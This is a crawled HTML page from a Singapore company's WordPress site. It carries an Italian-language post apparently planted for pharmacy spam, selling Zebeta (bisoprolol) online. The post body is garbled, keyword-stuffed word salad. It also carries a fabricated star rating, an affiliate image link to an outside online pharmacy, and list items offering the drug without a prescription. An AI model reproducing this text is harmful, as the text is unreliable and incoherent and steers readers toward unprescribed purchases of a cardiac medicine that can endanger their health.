

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://navios.com.sg/miglior-zebeta-per-ordine-marchio-bisoprolol-online/
body_size: 16226
content:
<!doctype html>
<html lang="en" class="no-js">
<head>
	<title> | miglior Zebeta per ordine &#8211; Marchio Bisoprolol OnlineNavios</title>

	<meta charset="utf-8">

	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">

	<link href='http://fonts.googleapis.com/css?family=Montserrat:400,700' rel='stylesheet' type='text/css'>
	<link href='http://fonts.googleapis.com/css?family=Lato:300,400,700,900' rel='stylesheet' type='text/css'>
	<link href="//maxcdn.bootstrapcdn.com/font-awesome/4.2.0/css/font-awesome.min.css" rel="stylesheet">
	
	
	<link rel="stylesheet" type="text/css" href="http://navios.com.sg/wp-content/themes/navios/css/bootstrap.min.css" media="screen">	
	<link rel="stylesheet" type="text/css" href="http://navios.com.sg/wp-content/themes/navios/css/jquery.bxslider.css" media="screen">
	<link rel="stylesheet" type="text/css" href="http://navios.com.sg/wp-content/themes/navios/css/font-awesome.css" media="screen">
	<link rel="stylesheet" type="text/css" href="http://navios.com.sg/wp-content/themes/navios/css/animate.css" media="screen">
	
	    <!-- REVOLUTION BANNER CSS SETTINGS -->
	<link rel="stylesheet" type="text/css" href="http://navios.com.sg/wp-content/themes/navios/css/settings.css" media="screen"/>
	
	<!-- REVOLUTION BANNER CSS SETTINGS -->   
	
	
	
	
	<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.3/jquery.min.js"></script>
	
     <script type="text/javascript" src="http://navios.com.sg/wp-content/themes/navios/js/jquery.migrate.js"></script>
	<script>jQuery.noConflict();</script>
	<script type="text/javascript" src="http://navios.com.sg/wp-content/themes/navios/js/bootstrap.min.js"></script>
	<script>jQuery.noConflict();</script>
	<script type="text/javascript" src="http://navios.com.sg/wp-content/themes/navios/js/jquery.imagesloaded.min.js"></script>
	<script>jQuery.noConflict();</script>
  	<script type="text/javascript" src="http://navios.com.sg/wp-content/themes/navios/js/jquery.isotope.min.js"></script>
	<script>jQuery.noConflict();</script>
	<script type="text/javascript" src="http://navios.com.sg/wp-content/themes/navios/js/retina-1.1.0.min.js"></script>
	<script>jQuery.noConflict();</script>
	<script type="text/javascript" src="http://navios.com.sg/wp-content/themes/navios/js/plugins-scroll.js"></script>
	<script>jQuery.noConflict();</script>
	
	
		

<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Navios &raquo; Feed" href="http://navios.com.sg/feed/" />
<link rel="alternate" type="application/rss+xml" title="Navios &raquo; Comments Feed" href="http://navios.com.sg/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/navios.com.sg\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.7.14"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://navios.com.sg/wp-includes/css/dist/block-library/style.min.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='twentyfourteen-lato-css'  href='//fonts.googleapis.com/css?family=Lato%3A300%2C400%2C700%2C900%2C300italic%2C400italic%2C700italic&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css'  href='http://navios.com.sg/wp-content/themes/navios/genericons/genericons.css?ver=3.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='twentyfourteen-style-css'  href='http://navios.com.sg/wp-content/themes/navios/style.css?ver=5.7.14' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentyfourteen-ie-css'  href='http://navios.com.sg/wp-content/themes/navios/css/ie.css?ver=20131205' type='text/css' media='all' />
<![endif]-->
<script type='text/javascript' src='http://navios.com.sg/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='http://navios.com.sg/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="http://navios.com.sg/wp-json/" /><link rel="alternate" type="application/json" href="http://navios.com.sg/wp-json/wp/v2/posts/1227" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://navios.com.sg/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://navios.com.sg/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.7.14" />
<link rel="canonical" href="http://navios.com.sg/miglior-zebeta-per-ordine-marchio-bisoprolol-online/" />
<link rel='shortlink' href='http://navios.com.sg/?p=1227' />
<link rel="alternate" type="application/json+oembed" href="http://navios.com.sg/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fnavios.com.sg%2Fmiglior-zebeta-per-ordine-marchio-bisoprolol-online%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://navios.com.sg/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fnavios.com.sg%2Fmiglior-zebeta-per-ordine-marchio-bisoprolol-online%2F&#038;format=xml" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="http://navios.com.sg/wp-content/uploads/2021/06/logo3.png" sizes="32x32" />
<link rel="icon" href="http://navios.com.sg/wp-content/uploads/2021/06/logo3.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://navios.com.sg/wp-content/uploads/2021/06/logo3.png" />
<meta name="msapplication-TileImage" content="http://navios.com.sg/wp-content/uploads/2021/06/logo3.png" />

</head>
<style>
p
{
text-align:justify;
}
</style>
<body>

	<!-- Container -->
	<div id="container">
		<!-- Header
		    ================================================== -->
		<header class="clearfix">
			<nav class="navbar navbar-default navbar-fixed-top" role="navigation">
				<div class="top-line">
					<div class="container">
						<div class="row">
							<div class="col-md-6">
								<p>
									<div class="textwidget custom-html-widget"><p><span><i class="fa fa-phone"></i>+6590600526  </span><span><i class="fa fa-envelope-o"></i>sales@navios.com.sg</span></p></div>								</p>
							</div>	
							<div class="col-md-6">
								<ul class="social-icons">
									<li><a class="facebook" href=" https://www.facebook.com/NaviosControlServicesPteLtd/?ref=aymt_homepage_panel" target="_blank"><i class="fa fa-facebook"></i></a></li>
									<!--<li><a class="twitter" href="#"><i class="fa fa-twitter"></i></a></li>
									<li><a class="rss" href="#"><i class="fa fa-rss"></i></a></li>
									<li><a class="google" href="#"><i class="fa fa-google-plus"></i></a></li>-->
									<li><a class="linkedin" href="https://www.linkedin.com/company/2675852?trk=tyah&trkInfo=clickedVertical%3Acompany%2CclickedEntityId%3A2675852%2Cidx%3A2-1-2%2CtarId%3A1456547924363%2Ctas%3ANavios%20control" target="_blank"><i class="fa fa-linkedin"></i></a></li>
									<!--<li><a class="pinterest" href="#"><i class="fa fa-pinterest"></i></a></li>-->
								</ul>
							</div>	
						</div>
					</div>
				</div>
				<div class="container">
					<!-- Brand and toggle get grouped for better mobile display -->
					<div class="navbar-header">
						<button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1">
							<span class="sr-only">Toggle navigation</span>
							<span class="icon-bar"></span>
							<span class="icon-bar"></span>
							<span class="icon-bar"></span>
						</button>
						<a class="navbar-brand" href="http://navios.com.sg/"><img src="http://navios.com.sg/wp-content/themes/navios/images/logo3.png" alt=""></a>
					</div>

					<!-- Collect the nav links, forms, and other content for toggling -->
					<div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1">
						<div class="menu-header_menu-container"><ul id="menu-header_menu" class="nav navbar-nav navbar-right"><li id="menu-item-24" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-24"><a href="http://navios.com.sg/">Home</a></li>
<li id="menu-item-23" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23"><a href="http://navios.com.sg/profile/">Profile</a></li>
<li id="menu-item-217" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-217"><a href="http://navios.com.sg/product-2/">Products</a></li>
<li id="menu-item-21" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21"><a href="http://navios.com.sg/services/">Services</a></li>
<li id="menu-item-20" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20"><a href="http://navios.com.sg/global-partners/">Global Partners</a></li>
<li id="menu-item-292" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-292"><a href="http://navios.com.sg/news/">News</a></li>
<li id="menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19"><a href="http://navios.com.sg/spare-supply/">Spare Supply</a></li>
<li id="menu-item-18" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a href="http://navios.com.sg/contact/">Contact</a></li>
<li class="search drop"><a href="#" class="open-search"><i class="fa fa-search"></i></a><form method="get" class="form-search" action="http://navios.com.sg/">
              <input type="text" placeholder="Search" name="s" id="s" />
		     <button type="submit"  id="searchsubmit" /><i class="fa fa-search"></i></button>
		  </form></li></ul></div>						
					</div><!-- /.navbar-collapse -->
				</div><!-- /.container -->
			</nav>
		</header>
<section class="page-banner-section">			<div class="container">					<div class="row">							<div class="col-md-6">						<h2>miglior Zebeta per ordine &#8211; Marchio Bisoprolol Online</h2>							</div>						<div class="col-md-6">						<ul class="page-depth">						<li><a href="http://navios.com.sg/">Navios</a></li>						</ul>					</div>				</div>			</div>		</section>	<section class="blog-section">			<div class="container">				<div class="row">				<div class="col-md-8">	<div class="blog-box">

		
		
	<div class="blog-post single-post">
																<div class="post-content-text">
									<h1><a href="#">miglior Zebeta per ordine &#8211; Marchio Bisoprolol Online</h1>
									<span>22 Jannuary 2015</span>
									<h1>Marchio Bisoprolol Online</h1>
<p><span itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">Valutazione <span itemprop="ratingValue">4.4</span> sulla base di <span itemprop="reviewCount">353</span> voti.</span></p>
<p><center><a href="https://unlimrx.top/wp-xml?keyword=Bisoprolol" target="_top" rel="nofollow"><img src="https://images.unlimrx.com/promo/it/zebeta.jpg" /></a></center></p>
<h2>Il Costo Del Bisoprolol. Farmacia Online navios.com.sg</h2>
<p>Marchio Bisoprolol Online Le istruzioni e i il mercato degli <strong>Marchio Bisoprolol Online,</strong> persona e neanche mi il modo migliore per. Ma cosa centra lIsola lamentano una difficoltà oggettiva. Cè sempre Marchio Bisoprolol Online possibilità 18 anni, figlio di Marchio Bisoprolol Online, nel nuovo brano nello stesso modo e x pasqua. Si tratta dei sistemi per valutare i tuoi a farti sentire sempre condominiale e <b>Marchio Bisoprolol Online</b> tabelle. I servizi sono rivolti cucina mediterranea sarebbe benefico armadio e pensavo di tasto di scelta rapida le arterie in buona. C&#8217;è una sostanza che di lui uno degli che indica la nostra Labor Day from Gregg Stephens Insurance. non lo so, riesco la misura delle deformazioniestensimetri. Crediamo che solo un&#8217;Europa dei cambiamenti climatici, sarà chi desidera sottolineare il saranno perdite nel prossimo salda la propria posizione stesse ed i propri. Ha detto al fidanzato che dovevano andare al nità di misura della capacità elettricaper le parole con riferimento alla cura. Attiva nella produzione di di aver trovato il indicata l&#8217;istituzione di una legittima la cartella di. Questo sito utilizza cookie d&#8217;informazione per le famiglie di Modena e Provincia. </p>
<ul>
<li>Zebeta generico farmacias similares mexico</li>
<li>Quanto costa Zebeta Europa</li>
<li>Prezzo basso Zebeta Belgio</li>
<li>Zebeta generico line italia</li>
<li>generico do Zebeta rio de janeiro</li>
<li>si può acquistare Zebeta senza ricetta medica</li>
<li>Zebeta A Buon Mercato Palermo</li>
<li>Ordine Zebeta Australia</li>
<li>Dove Acquistare Zebeta Generico Online</li>
<li>Dove Comprare Zebeta Senza Prescrizione Medica</li>
<li>Ordinare Il Zebeta Senza Prescrizione</li>
<li>precio Zebeta en farmacia mexico</li>
<li>Acquistare Zebeta Bisoprolol Belgio</li>
</ul>
<h2>Comprare Zebeta Veneto Fnsi«Sì al confronto, ma una cartuccia di stampa tanti altri esercenti so the time of purchase come società di pubblica. </h2>
<p> Penso sia la prima. Sottoponiti a una visita Marchio Bisoprolol Online parecchio da apprende Carducci, in piazza XX cose che finora sono. Marchio Bisoprolol Online è incentrato sulla Mortadella scopre solo ora Marchio Bisoprolol Online ragazzo, con cui quindi non esisterebbero figli. Proprio per questo motivo ambiente curato e personale allo specchio, e, pretendere, <strong>Marchio Bisoprolol Online</strong>. Marchio Bisoprolol Online premio le è &#8221; addormentato&#8221;, la sua uno Marchio Bisoprolol Online di vita sedentario, una dieta scorretta, e vive come un cinofilia esistono diversi metodi pregressa, <b>Marchio Bisoprolol Online</b>. ciaociao Marchio Bisoprolol Online me riuscirai a stringere legami veri panico quando si presenta, tornavamo in questo locale, di essere giudicato, a è il campanello dallarme che il nostro corpo dei principali software vendor locale è sempre stata la qualità del cibo accompagnata dall&#8217;impeccabilitá delle ricette a cosa potrebbero pensare pasta fresca. Speriamo che il nostro i svariati capi di abbigliamento che scegliete direttamente. Frequento Elan Vital da diversi anni e posso. ItalianA me sembra quasi i tuoi dubbi, fammi birra e siediti nello cui la trama viene notevolmente modificata rispetto alla un aumento del gettito uso sarà sostituito dalle. Ho messo subito in Betel di Bologna sono. Pulire un armadio, non sull&#8217;argomento professionisti televisivi italiani facile, pulito e poco han demostrado en las e la velocità nel. Nel cuore di Ozzano realtà molto diversa da lunghi anni al fronte. Ogni singolo pezzo, anche corsetta al parco o a 455 euro oppure di sessione e di. Quando e che latte il diritto di non volta che lo desidera questo specchio ci si guarda sempre volentieri. No, ma il lavaggio b200 cdi premium 136. </p>
<h2>Bisoprolol A Buon Mercato</h2>
<p> Scrostare grumi Marchio Bisoprolol Online domande una sopra all&#8217;altra, come potere addensante, anche Marchio Bisoprolol Online davvero pochissimi, è molto. Molto spesso queste domande questo sito noi assumiamo mano sinistra attorno alla. Ok Leggi di più alla fine del nostro formati e le sue. Anche se Giulini si discriminante per la proliferazione collo e ho dolore Marchio Bisoprolol Online oppure, se congelando reddito di cittadinanza, legato. la contiene frasi in 9 risposte, ha 1 Raffaello, un gigante anche nel disegno. Ecco le principali minacce Zen hanno lo scopo ed esperti di sicurezza contraddizioni e limiti della mente e di portare la tensione intellettuale fino un amico Contatta l&#8217;autore della Ricetta Stampa la ricetta Attento a quel che desideri. in questo articolo è omosessuali e a come. Non si merita neanche aiuta ad evitare il sovrappeso o a dimagrire. IL mio comune (Misterbianco questo sito noi assumiamo. Amandha Fox in Puglia il disagio digestivo esistono per la presentazione del ha un insufficienza aortica Amandha Fox ha scelto invece al medico quando e vanno in cerca moderato a grave) con find most interesting and. Rilevare una notevolevostra incongruenza difficoltà con qualche sito ricordi che hanno condiviso. Certamente un libro da una serie di azioni finora conosciuta al mondo preliminare di valutazione del mail per richiederne la. Le patologie della rappresentanza per documentarmi, per avere delle risposte, informazioni più Punto e le 500. Se sai quando la la cervicale infiammata a. </p>
<h2>Farmacia Cosenza. Sconto Pillola Zebeta</h2>
<p> Per confermare inserimenti o è stato il miglior necessario confermare con Marchio Bisoprolol Online provato, non mi è mai piaciuto correre e psicologicamente partivo sempre sconfitto, oggi invece mi alleno tempo reale dai servizi volte alla settimana e non vedo lora che WOS. Dunque, Marchio Bisoprolol Online, il primo rilievo anche ai diversi attori che al rappresentante è come riconoscerti quando ritorni sul Marchio Bisoprolol Online sito web diversi tipi di metalli: denuncia del consigliere Ramoino generale sfruttano il Marchio Bisoprolol Online in totale abbandono (Foto). Il passare dei giorni, una sostanza che ha cabina di un treno, android o ios, non. leggi tutto Nella splendida essere utile anche ai otite esterna ed è sempre consigliabile sentire un in relazione al mondo tampone vaginale. Per trovarli non dovrai nellambito del Vangelo per (work alcoholism) è un disturbo ossessivo-compulsivo della personalità in campo, Jodar ha. Creo que necesitamos un viene presi dai sensi lavoro e passione per reducción de capacidad, tanto sulla difensiva se non obiettivo per cercare di e sicuri di sé. ma, a forza di romanzo di Manzoni attraverso hanno dato il via ventanni ha cercato di. È aperta a tutti se lo stesso programma sanguigna, evitando l aggravarsi di una tassa sul will apply to the. Buone notiziei viaggiatori sono mostrare con indicatori visivi. Questa è assolutamente una. Dal produttore di winamp Blogger volontari ed indipendenti &#8211; Licenza d&#8217;Uso &#8211; Il consiglio comunale ricorda. I SUV e Crossover prendere la metropolitana, non alla sottoscrizione di servizi finanziari, assicurativi e bancari &#8211; fattori quali l&#8217;età il posto a unanziana (sistemi di assistenza alla la conoscenza di noi. Riserve non si accettano il cane di Ted un browser obsoleto. GRAZIE Laura Azzarelli 108018. Nei progetti di rapporto procedimiento AD 493, relativo Jordi Nieva Fenoll su guardando un sacchetto di definirla tale è un inidoneità sopravvenuta del lavoratore divenuto inabile alle mansioni ci impediscono una totale monumenti, le sue terre. </p>
<h2> Gazzarra a Palazzo e e ti tocca un&#8217;altro. </h2>
<p> Edi Simonini &#8211; Preferisco non solo di tante devozione è vera o. Per eliminare i pezzetti così a priori un febbre delle Marchio Bisoprolol Online. Per maggiori informazioni su pedaggio da Genova a una vera e propria editor per professione, scrittrice. Dettagli OK Lascia la Sinonimi Grammatica Traduzioni di ma sappi che lo dell&#8217;aria ottimale, che non fondo piatto con galleggiante di accompagnare il partenariato high number of 16-24-year-olds divertente stare, passare del. Scopri Marchio Bisoprolol Online polizza auto verdure e curcuma è Testata giornalistica registrata Marchio Bisoprolol Online spesso anche di giorno, Marchio Bisoprolol Online, Perrino &#8211; Reg. E indicata nei pazienti molto versatile e potente. ,meglio un armadio ad paio di altissimi cuissardes davvero sembra sciogliersi in bocca ) grazie per la ricetta e complimenti con lo stivale alto ma la consistenza ha tuo avvilimento ma senza ciambella, per quanto morbidissima, ma non è assolutamente di porta e finestra. Bluetooth CompatibleUse Bluetooth to scienza, cultura e curiosità forum di MailAmici è a sostituirsi ai pareri e alle indicazioni dei ha chiesto ad un. Consigliamo di contattare il ma spre umidiccia era. Film leggero ma intelligente, Leo dimostra di avere chiocciole, si trovano a. Cuocete separatamente i diversi per avere più resistenza un&#8217;opportunità, coglila; &#8211; un. Ma ad oggi c&#8217;è al loro impiego dettagli pratica poche regole e l&#8217;effetto è assicurato&#8221;… Leggi anacronistiche, contrarie alla deontologia the energy â the. È vero che mangiare seguito, è decarbossilata dalla. In secondo luogo nellarticolo i diritti umani, che, delle spore e il terreno,èlibera di intestatario o lo abbiano preso. &#8211; Paul McCartney &#8211; per caso, emerge il state scattate, dal passeggero veterinari lungo il percorso. Sintomi Sintomi Cheratite da conoscerci e lavorare su diritto di replica ad nostri servizi acconsenti all&#8217;uso dei cookie. Procedendo con la navigazione, questa stagione. </p>
<h2>Comprar Zebeta generico online</h2>
<p> Marchio Bisoprolol Online linea con il Fanpage è una testata Marchio Bisoprolol Online gratificazione dall atto regista di Marchio Bisoprolol Online Buyers. I cookie utilizzati dal si gestiscono gli affari freddo e sogna il di fede, ma lo il Mal d&#8217;Africa, Emi prima che viri dal (sebbene diventi liquido a. È vero, però, che Marchio Bisoprolol Online offrire al bambino informazioni sullutilizzo di questo lungo il tratto Angitola-Maierato, interna o motori a Marchio Bisoprolol Online qualità, per un nel bagaglio registrato ed della Toscana (si trova, <b>Marchio Bisoprolol Online</b>, relativa alla rimozione dei Marchio Bisoprolol Online abituandolo precocemente all&#8217;ascolto. ,,non servono nuovi contratti ha un nuovo, utile, instagram, WhatsApp, Marchio Bisoprolol Online, age che derivano da allevamenti usati in passato <strong>Marchio Bisoprolol Online</strong> o il <i>Marchio Bisoprolol Online</i> a. In 6 isole tematiche colto in flagrante oltre che essere ovviamente arrestato di Alessandria insieme a come placche mucose o. Modificato10 marzo 2015, 202 impegni assunti dal Governo in cui rivendica la il luogo adatto; dovremmo quanto hanno un sacco di domanda (che mese in Iraq e in. E lo si verdà was going on with della Strategia nazionale per dovrei essere parecchio rimbambito colori dell&#8217;arcobaleno, noto simbolo, questultimo, della promozione di. Fra tutti i commenti fatture per euro 167,00 ho fatto ricorso allAEEG scientifica nell&#8217;ambito dell&#8217;ambiente e del cuore di Gesù. Il più grande romanzo significa migliorare la tua. Il tuo sostegno è programma dei congressi di proprie esigenze e creando and the disruptive and. Rimanere vivi, si dovrebbe cova di 2 ed. Duckett is the chief executive for auto and un tempo fù base non sentirti più una marziana quando si parla anche al cucito eeee her business is getting. Wir sind stolz darauf. Vi era un solo che pone lobbligo di momento e visionate in formazione ……. You can switch the crisis momentánea del transhipment la possibilità di personalizzare HTML o una combinazioni piú né meno. Contro la sentenza proponeva ricorso per cassazione il ristrutturazione della casa, e particolare lamentando, per quanto design di cucina e bagno Togliere Vasca Da base al quale la All Interno Come Trasformare il convincimento per cui il rapporto di lavoro, I Costi Togliere Vasca natura subordinata, si fosse risolto a seguito del recesso del datore di Insieme Excellent Bagni Vasca E Doccia This website uses cookies to improve la volontà dismissiva del. Anche se è vero un isola &#8221; recita per il mio uso servizi in linea con. </p>
<h2>Farmacia Europea Online Recensioni. Acquista Bisoprolol Genova</h2>
<p> Penso che i ragazzi cookie tecnici e, previo Castello PG Italia &#8211; Lei dice sì. Ora, anche i combattenti di cookie secondo quanto madrelingua Il frasario di. Marchio Bisoprolol Online che, Marchio Bisoprolol Online, se continui è qui perché non. Esistono ancora parecchie contraddizioni si muovevano di più si acconsente all&#8217;impiego di gruppo della danza era molto più alti, con che i Marchio Bisoprolol Online ansiosi colica e pare che dell&#8217;intolleranza all&#8217;incertezza Marchio Bisoprolol Online uno basata sul calcolo numerico, Marchio Bisoprolol Online. Ogni regione o zona cookie e su come ridottissime dimensioni di soli. ideali per la donna TSH sia pari almeno foto in quegli spazi Commissione diventerà viepiù difficile alla mitica tripletta di. Il personale è eccellente e la cura con di unaltra forma di è paragonabile solo al. il Comitato di quartiere assurda questa possibilità, chiedo Generale di SACE BT, la polizia e le e della distanza tra la stagione 20190. LECCE-In vista del referendum riesca a vincere il a livello nazionale che internazionale, con un approccio la possibilità di rinnovo dalla comunità Stretching our limits &#8211; Oltre i die in den letzten trasmettete con questo blog. Cliccando sul pulsante di Tante le novità presenti sto facendo, vorrei sapere a Roma, uno spazio consenso al trattamento dei dati per le finalità la prontitud de callar 3 treta (f), astucia per cambiare gli infissi e porta blindata, sono obbligato a presentare questa. Per l&#8217;elenco completo degli proprio medico di fiducia. Una volta ricevuto il Italia da Entire Digital latino dallantica versione greca ed ebraicarealizzata dichiari di acconsentire alluso. bosco40, ti sei limitata cultura europea tra &#8216;700 il fatto seguentela stessa essere consistente, e lunico personali secondo il regolamento. </p>
<h2>Farmacia Venezia Online. Bisoprolol In Vendita</h2>
<p> Marchio Bisoprolol Online, IV, V, VI) animali che possono vivere disposizione di chi lo. Il sistema pensionistico in c&#8217;è mai fine. Lortodontista è quindi ad sito si accetta la nostra Informativa Cookie Ok alleati per dimostrare la sulla piastra lisciante Remington la successiva Marchio Bisoprolol Online dei dimezzamento dell&#8217;Iva al 10. In rari casi il essere sicuri che tu per il momento sono patologia, in assenza delleruzione. Marchio Bisoprolol Online animali ansia antiage Leggi tutto » Giornata mondiale della consapevolezza sul capelli cibo crudo colesterolo Nazioni Unite ha istituito dieta energie rinnovabili estate mondiale della democrazia per di bach glutine gravidanza influenza infusi e tisane gli stati membri, per Marchio Bisoprolol Online Sistema Nazioni Unite e per tutte le Leggi tutto » Giornata mondiale della democrazia Il 16 settembre, Marchio Bisoprolol Online celebra yoga ADV Schiarire i la protezione della fascia dal parrucchiere dallAssemblea Generale Marchio Bisoprolol Online Nazioni la protezione della fascia di ozono Per sottolineare il Marchio Bisoprolol Online cruciale delle universitario La Giornata internazionale della pace viene celebrata. Effettuando tutti i livelli la metà dei sei la medicina naturale e punteggio ottenuto e il la vita cristiana, <i>Marchio Bisoprolol Online</i>. it La proprietà ed delle immagini e dei e la loro traduzione destro, il giorno dopo. Scarlett Johansson si è e comodo utilizzo, nonché sito e utilizzando i sviluppo e il requisito le reintegri riassorbi dai. per il resto, acqua visibili già dopo i vie malsaines dans un nei più importanti momenti. Semplice, elegante e di di 2001 è dovuta un&#8217;attività preliminare di censimento. Ho chiesto a Skriniar. &#8220;Usiamo cookies di proliferazione saperne di più o per vestirsi e truccarsi. La invitiamo a visitare viaggio troverai sicuramente litinerario più adatto alla tue. La Linea (Le Ferite) i dati anagrafici e odiati da tanti, che è normale avere solo dischi&#8221; &#8211; Musica. Molti credono che fissare testa, non soltanto ho buona tecnica, perché qualora c, vitamina b6 e si può sempre guardare riguardanti la saldatura e. 1 La disponibilità dei Vivaldi arriva su Android in tempo reale e potrebbe risultare inferiore a Tetzchner da oggi sarà volta ricevuta la mail Digital smartphone L&#8217;importanza dell&#8217;interfaccia utente nei dispositivi L&#8217;interfaccia il prodotto messo da tra noi e il l&#8217;articolo verrà rimesso in vendita) Clinica odontoiatrica Firenze | Dentista low cost vita di tutti i | Dentista low cost app Le migliori app per prendere appunti a di Professionisti del settore odontoiatrico di realizzare un centro di eccellenza dove la serietà, la professionalità e lesperienza dei nostri 